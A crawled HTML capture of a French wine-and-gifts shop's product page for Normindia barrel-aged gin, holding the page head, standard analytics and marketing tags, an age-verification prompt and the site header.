

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441.html
body_size: 19025
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html">

  <title>Gin Français Normindia Barrel Aged 44.1° - Vins et Cadeaux</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//vinsetcadeaux.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Gin Francais Normindia Barrel Aged 44.1°","item_id":"3428","price":"43.2","item_brand":"Normindia","item_category":"Spiritueux","quantity":1,"google_business_vertical":"retail"}],"value":"43.2"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"3428","ecomm_totalvalue":51.840000000000003410605131648480892181396484375,"ecomm_totalvalue_tax_exc":43.2000000000000028421709430404007434844970703125,"ecomm_category":"Spiritueux"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CGRNM2');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  <meta name="description" content="Découvrez ce Gin Français Normindia Barrel Aged 44.1° dans notre boutique en ligne Vins et Cadeaux !">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html" hreflang="fr">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0 - Vins et Cadeaux","description":"D\u00e9couvrez ce Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0 dans notre boutique en ligne Vins et Cadeaux !","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3428":true,"product-Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0":true,"product-id-category-47":true,"product-id-manufacturer-671":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3428-gin-francais-normindia-barrel-aged-441.html","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Spiritueux","url":"https:\/\/vinsetcadeaux.fr\/47-spiritueux"},{"title":"Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0","url":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768849767,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-cf73b286.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"3428030101","title":"Gin%20Fran%C3%A7ais%20Normindia%20Barrel%20Aged%2044.1%C2%B0","excerpt":""}};
			var isZeroDecimalCurrency = false;
			var stripe_express_amount = 5184;
			var stripe_express_cart_id = null;
			var stripe_express_currency_iso = "eur";
			var stripe_express_customer_model = {"email":null,"name":"","firstname":null,"lastname":null,"id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
			var stripe_express_phone = null;
			var stripe_express_product_id = 3428;
			var stripe_express_return_url = "https:\/\/vinsetcadeaux.fr\/module\/stripe_official\/orderConfirmationReturn?";
			var stripe_product_out_of_stock = 0;
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->





<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441.html">
  <meta property="og:title" content="Gin Français Normindia Barrel Aged 44.1° - Vins et Cadeaux">
  <meta property="og:site_name" content="Vins et Cadeaux">
  <meta property="og:description" content="Découvrez ce Gin Français Normindia Barrel Aged 44.1° dans notre boutique en ligne Vins et Cadeaux !">
  <meta property="og:image" content="https://vinsetcadeaux.fr/4483-large_default/gin-francais-normindia-barrel-aged-441.jpg">
  <meta property="product:pretax_price:amount" content="43.2">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="51.84">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="1.500000">
  <meta property="product:weight:units" content="kg">
  
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3428 product-gin-francais-normindia-barrel-aged-44-1- product-id-category-47 product-id-manufacturer-671 product-id-supplier-0 product-available-for-order ce-kit-61 elementor-page elementor-page-3428030101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

